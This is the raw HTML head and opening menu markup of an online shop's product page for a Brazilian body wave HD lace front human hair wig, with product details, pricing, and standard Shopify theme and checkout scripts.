

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hiwigs.com/collections/lace-front-wigs/products/hd-lace-wigs-body-wave-hair
body_size: 42738
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
                <!-- SEO-BOOSTER-DESCRIPTION -->
                
<meta name="description" content="HD Lace Front Wigs Online, 13×6 Silky Body Wave Brazilian Remy Hair Pre-Plucked Hairline Bleached Knots Virgin Human Hair 150%-200% Density Adjustable Cap Size"> 
                
                
<title>Hiwigs Undetectable HD Human Lace Wigs Body Wave Brazilian Hair</title> 
                
  <noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5365413"></script>
    

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
  <!-- Title and description ================================================== -->
   

  

  <!-- Product meta ================================================== -->
  

  <meta property="og:url" content="https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair">
  <meta property="og:site_name" content="hiwigs">
  <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Body Wave Undetectable HD Human Lace Wigs Brazilian Hair">
  <meta name="twitter:description" content="
Brand Name: Hiwigs
Wig Type: HD Lace Lace Front Wigs
Hair Texture: Body Wave
Pre Plucked: Yes
Color: Natural Black Hair With HD Lace
Hair Length: 10-26 Inches in Stock
Density: 150% 180% 200%
Cap Size: Adjustable Medium Size
Hair Material: 100% Virgin Human Hair Without Chemical Processed
Customized Time: 1-3 Days
Delivery Time: Normal by DHL/FeDex/UPS, 2-5 Working Days Arrive After Shipping
Return Policy: 15 Days Return Guarantee
Features: Hiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick &amp;amp; Healthy, Long Lasting

">
  <meta name="twitter:image" content="https://www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_medium.jpg?v=1594969778">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $133.99 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="hiwigs">
  



  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, minimal-ui">
  
  <!-- Favicon -->
  
  <link rel="shortcut icon" href="//www.hiwigs.com/cdn/shop/files/251423_5bcb7035-1b4b-4fef-b246-335f8f1fb255_32x32.png?v=1613772194" type="image/png">
  
 
   <!-- fonts -->
  
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 
      
          'Poppins:100,200,300,400,500,600,700,800,900'
	  
      
      	
      		,
      	      
        'Poppins:100,200,300,400,500,600,700,800,900'
	  
    ] }
  };
  
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); 
</script>

  
  <!-- Styles -->
  <link href="//www.hiwigs.com/cdn/shop/t/21/assets/vendor.min.css?v=16313237669423149571570524129" rel="stylesheet" type="text/css" media="all" />
<link href="//www.hiwigs.com/cdn/shop/t/21/assets/theme-styles.scss.css?v=105112820267304794401615791917" rel="stylesheet" type="text/css" media="all" />
<link href="//www.hiwigs.com/cdn/shop/t/21/assets/theme-styles-responsive.scss.css?v=68749026655837172401610676227" rel="stylesheet" type="text/css" media="all" />
  
   <!-- Scripts -->
  <script src="//www.hiwigs.com/cdn/shop/t/21/assets/jquery.min.js?v=56888366816115934351570524127" type="text/javascript"></script>
<script src="//www.hiwigs.com/cdn/shop/t/21/assets/jquery-cookie.min.js?v=72365755745404048181570524127" type="text/javascript"></script>

<script>
    window.ajax_cart = "upsell";
    window.money_format = "<span class=money>${{amount}} USD</span>";//"<span class=money>${{amount}} USD</span>";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "variant";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//www.hiwigs.com/cdn/shop/files/?v=13077";
    window.asset_url = "";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Unavailable",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        previous: "Prev",
        next: "Next"
    };
    
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = false;  
</script>


<script src="//www.hiwigs.com/cdn/shop/t/21/assets/lang2.js?v=169856270358275042541570524128" type="text/javascript"></script>

<script>
    var translator = {
        current_lang : $.cookie('language'),
        
        init: function() {
            translator.updateStyling();
            translator.updateInventoryText();  		
        },
        
        updateStyling: function() {
            var style;

            if (translator.isLang2()) {
                style = "<style>*[data-translate] {visibility:hidden} .lang1 {display:none}</style>";          
            }
            else {
                style = "<style>*[data-translate] {visibility:visible} .lang2 {display:none}</style>";
            };

            $('head').append(style);
        },
        
        updateLangSwitcher: function() {
            if (translator.isLang2()) {
                $('#lang-switcher [data-value="1"]').removeClass('active');
                $('#lang-switcher [data-value="2"]').addClass('active');        
            }
        },
        
        getTextToTranslate: function(selector) {
            var result = window.lang2;
            
            //check if there is parameter
            var params;
            
            if (selector.indexOf("|") > 0) {
                var devideList = selector.split("|");
                
                selector = devideList[0];
                params = devideList[1].split(",");
            }

            var selectorArr = selector.split('.');
            
            if (selectorArr) {
                for (var i = 0; i < selectorArr.length; i++) {
                    result = result[selectorArr[i]];
                }
            }
            else {
                result = result[selector];
            };

            //check if result is object, case one and other
            if (result && result.one && result.other) {
                var countEqual1 = true;

                for (var i = 0; i < params.length; i++) {
                    if (params[i].indexOf("count") >= 0) {
                        variables = params[i].split(":");

                        if (variables.length>1) {
                            var count = variables[1];
                            if (count > 1) {
                                countEqual1 = false;
                            }
                        }
                    }
                }

                if (countEqual1) {
                    result = result.one;
                } else {
                    result = result.other;
                };
            }

            //replace params
            
            if (params && params.length>0) {
                result = result.replace(/{{\s*/g, "{{");
                result = result.replace(/\s*}}/g, "}}");
                
                for (var i = 0; i < params.length; i++) {
                    variables = params[i].split(":");
                    if (variables.length>1) {
                        result = result.replace("{{"+variables[0]+"}}", variables[1]);
                    }          
                }
            }
            

            return result;
        },
                                        
        isLang2: function() {
            return translator.current_lang && translator.current_lang == 2;
        },
        
        updateInventoryText: function() {
            if (translator.isLang2()) {
                window.inventory_text = {
                    in_stock: window.lang2.products.product.in_stock,
                    many_in_stock: window.lang2.products.product.many_in_stock,
                    out_of_stock: window.lang2.products.product.out_of_stock,
                    add_to_cart: window.lang2.products.product.add_to_cart,
                    add_all_to_cart: window.lang2.products.product.add_all_to_cart,
                    sold_out: window.lang2.products.product.sold_out,
                    unavailable: window.lang2.products.product.unavailable,
                    no_more_product: window.lang2.collections.general.no_more_product,
                    select_options: window.lang2.products.product.select_options,
                    hide_options: window.lang2.products.product.hide_options,
                    show_options: window.lang2.products.product.show_options,
                    adding: window.lang2.products.product.adding,
                    thank_you: window.lang2.products.product.thank_you,
                    add_more: window.lang2.products.product.add_more,
                    cart_feedback: window.lang2.products.product.cart_feedback,
                    add_wishlist: window.lang2.wishlist.general.add_to_wishlist,
                    remove_wishlist: window.lang2.wishlist.general.remove_wishlist,
                    previous: window.lang2.collections.toolbar.previous,
                    next: window.lang2.collections.toolbar.next
                };
            }
        },
        
        doTranslate: function(blockSelector) {
            if (translator.isLang2()) {
                $(blockSelector + " [data-translate]").each(function(e) {          
                    var item = jQuery(this);
                    var selector = item.attr("data-translate");
                    var text = translator.getTextToTranslate(selector);
                    
                    //translate only title
                    if (item.attr("translate-item")) {
                        var attribute = item.attr("translate-item");
                        if (attribute == 'blog-date-author') {
                            item.html(text);
                        }
                        else if (attribute!="") {            
                            item.attr(attribute,text);
                        };
                    }
                    else if (item.is("input")) {
                        item.val(text);
                    }
                    else {
                        item.html(text);
                    };
                    
                    item.css("visibility","visible");
                    
                    $('#lang-switcher [data-value="1"]').removeClass('active');
                    $('#lang-switcher [data-value="2"]').addClass('active');          
                });
            }
        }   
    };
            
    translator.init();
            
    $(document).ready(function() {    
        $('#lang-switcher [data-value]').on('click', function(e) {
        e.preventDefault();
        
        if($(this).hasClass('active')){
            return false;
        }
        
        var value = $(this).data('value');
        
        $.cookie('language', value, {expires:10, path:'/'});
            location.reload();
        });    
        
        translator.doTranslate('body');    
    });
</script>


  <!-- Header hook for plugins ================================ -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Tu1c0jVPsDgg09KPYJaejosB1tzFxnfD0aVEksu5TW8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16647520310/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5af6e2f92a43edf54f63365b0c8b1d9b">
<meta id="in-context-paypal-metadata" data-shop-id="16647520310" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5af6e2f92a43edf54f63365b0c8b1d9b","betas":["rich-media-storefront-analytics"],"domain":"www.hiwigs.com","predictiveSearch":true,"shopId":16647520310,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hiwigs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Ella-3.0.0-sections-ready","id":77067092022,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hiwigs.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.hiwigs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/code.tidio.co\/05gykmtybcergpnae1mseloujrauon1r.js?shop=hiwigs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16647520310,"offset":28800,"reqid":"78956fb0-42a6-4dc0-a370-4fe6606d657b-1769050464","pageurl":"www.hiwigs.com\/collections\/lace-front-wigs\/products\/hd-lace-wigs-body-wave-hair","u":"b42917a5a544","p":"product","rtyp":"product","rid":4366080737391};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hiwigs.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hiwigs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.hiwigs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hiwigs.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  
  

  <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();

        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i];

                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).removeClass('soldout').find(':radio').removeAttr('disabled', 'disabled').removeAttr('checked');
                }
                else {
                    $(this).addClass('soldout').find(':radio').removeAttr('checked').attr('disabled', 'disabled');
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];

            if (variant.available) {
                // Gathering values for the 1st drop-down.
                Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                Shopify.optionsMap['root'].push(variant.option1);
                Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                // Gathering values for the 2nd drop-down.
                if (product.options.length > 1) {
                var key = variant.option1;
                    Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                    Shopify.optionsMap[key].push(variant.option2);
                    Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                }

                // Gathering values for the 3rd drop-down.
                if (product.options.length === 3) {
                    var key = variant.option1 + ' / ' + variant.option2;
                    Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                    Shopify.optionsMap[key].push(variant.option3);
                    Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>


<link href="//www.hiwigs.com/cdn/shop/t/21/assets/v3globomenu.css?v=1301276388309310571572581734" rel="stylesheet" type="text/css" media="all">
<script>
  var MenuApp = {
    shop 	: 'hiwigs.myshopify.com',
    menu	: "main-menu",
    themeId	: 0,
    menuClass	: 'globomenu globomenu-main globomenu-horizontal globomenu-transition-shift globomenu-items-align-left globomenu-sub-indicators  globomenu-trigger-hover globomenu-responsive globomenu-responsive-collapse ',
    mobileBtn	: '<a class=" globomenu-responsive-toggle globomenu-responsive-toggle-content-align-left"><i class="fa fa-bars"></i>Menu</a>',
    linkLists	: {
      
        'main-menu':{
		  title : "Main menu",
    	  items : ["/","/collections/lace-front-wigs","/collections/lace-closure-wigs","/collections/headband-wigs","/collections/u-part-wig","/collections/full-lace-wigs","/collections/blonde-ombre-wigs","/collections/human-hair","/collections/human-hair-extensions"],
    	  names : ["Home","Lace Front Wigs","Lace Closure Wigs","Headband Wigs","U Part Wigs","Full Lace Wigs","Blonde Ombre Wigs","Human Hair Bundles","Human Hair Extensions"]
      	},
      
        'footer':{
		  title : "Footer 1",
    	  items : ["/pages/about-us","/pages/contact-us","/pages/privacy-policy","/pages/terms-of-use","/pages/sitemap"],
    	  names : ["About Us","Contact Us","Privacy Policy","Terms Of Use","StiteMap"]
      	},
      
        'header-left':{
		  title : "Footer 3",
    	  items : ["/pages/hiwigs-coupon","/pages/product-process","/pages/helpful-hair-care-tips","/blogs/news"],
    	  names : ["Hiwigs Coupon","Product Process","Hair Care Tips","Hiwigs Blog"]
      	},
      
        'main-menu-top':{
		  title : "Footer 2",
    	  items : ["/pages/customs-tax","/pages/customer-service","/pages/shipping-payment","/policies/shipping-policy","/pages/exchange-and-refund"],
    	  names : ["Customs Tax","Customer Service","Payment","Shipping Policy","Exchange And Refund"]
      	},
      
        '164159488054-child-776a1b339ee9e757494ddffc12c42af1-legacy-lace-closure-wigs':{
		  title : "Lace Closure Wigs",
    	  items : ["/collections/4-4-lace-closure-wigs","/collections/5-5-lace-closure-wigs","/collections/6-6-lace-closure-wigs","/collections/2-6-lace-closure-wigs"],
    	  names : ["4×4 Lace Closure Wigs","5×5 Lace Closure Wigs","6×6 Lace Closure Wigs","2×6 Lace Closure Wigs"]
      	},
      
        '163560423478-child-78c334d44a545d592cabc9d869eb9025-legacy-lace-front-wigs':{
		  title : "Lace Front Wigs",
    	  items : ["/collections/13-4-lace-front-wigs","/collections/13-6-lace-front-wigs","/collections/bob-lace-wigs","/collections/fake-scalp-wigs","/collections/hd-lace-front-wigs","/collections/360-lace-wigs"],
    	  names : ["13×4 Lace Front Wigs","13×6 Lace Front Wigs","Bob Lace Front Wigs","Fake Scalp Lace Wigs","HD Lace Front Wigs","360 Lace Front Wigs"]
      	},
      
        'menu-1':{
		  title : "Menu-1",
    	  items : ["/","/collections/lace-front-wigs","/collections/lace-closure-wigs","/collections/headband-wigs","/collections/u-part-wig","/collections/full-lace-wigs","/collections/blonde-ombre-wigs","/collections/human-hair"],
    	  names : ["Home","Lace Front Wigs","Lace Closure Wigs","Headband Wigs","U Part Wigs","Full Lace Wigs","Blonde Ombre Wigs","Human Hair"]
      	},
      
        '262452084847-child-31e7fe877ae70a729010625a5c332aa9-legacy-human-hair-bundles':{
		  title : "Human Hair Bundles",
    	  items : ["/collections/human-hair-weave","/collections/bundles-with-closure","/collections/bundles-with-frontal"],
    	  names : ["Human Hair Weave","Bundles With Closure","Bundles With Frontal"]
      	},
      
        '264552120431-child-1c5720e1eb2e51b38264762d616de29a-legacy-human-hair-weave':{
		  title : "Human Hair Weave",
    	  items : ["/collections/straight-human-hair-weave","/collections/body-wave-human-hair-weave","/collections/curly-human-hair-weave","/collections/loose-wave-hair-weave","/collections/deep-wave-human-hair-weave","/collections/kinky-straight-hair"],
    	  names : ["Straight Hair","Body Wave Hair","Curly Wave Hair","Loose Wave Hair","Deep Wave Hair","Kinky Straight Hair"]
      	},
      
        '264552349807-child-94956865f4cd5f9334b48e63469b5264-legacy-bundles-with-closure':{
		  title : "Bundles With Closure",
    	  items : ["/collections/3-bundles-with-4-4-closure","/collections/3-bundles-with-5-5-closure","/collections/3-bundles-with-6-6-closure","/collections/3-bundles-with-2-6-closure"],
    	  names : ["3 Bundles With 4×4 Closure","3 Bundles With 5×5 Closure","3 Bundles With 6×6 Closure","3 Bundles With 2×6 Closure"]
      	},
      
        'customer-account-main-menu':{
		  title : "Customer account main menu",
    	  items : ["/","https://shopify.com/16647520310/account/orders?locale=en&region_country=US"],
    	  names : ["Shop","Orders"]
      	}
      
  	}
  };
</script>

<script id="globo-hidden-menu" type="text/html">
<li class="globomenu-item  globomenu-item-level-0 gin">
                    <a class="globomenu-target " href="/"><span class="globomenu-target-title globomenu-target-text">Home</span></a></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega">
                    <a class="globomenu-target " href="/collections/lace-front-wigs"><span class="globomenu-target-title globomenu-target-text">Lace Front Wigs</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-full_width"><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-2">
                    <a class="globomenu-target " href="/collections/lace-front-wigs-type"><span class="globomenu-target-title globomenu-target-text">Wigs Type</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/13-4-lace-front-wigs"><span class="globomenu-target-title globomenu-target-text">13×4 Lace Wigs</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/13-6-lace-front-wigs"><span class="globomenu-target-title globomenu-target-text">13×6 Lace Wigs</span></a></li><li class="globomenu-item  gin">
                    <a class="globomenu-target " href="/collections/360-lace-wigs"><span class="globomenu-target-title globomenu-target-text">360 Lace Wigs</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-2">
                    <a class="globomenu-target " href="/collections/lace-front-wigs-hair-style"><span class="globomenu-target-title globomenu-target-text">Hair Style</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
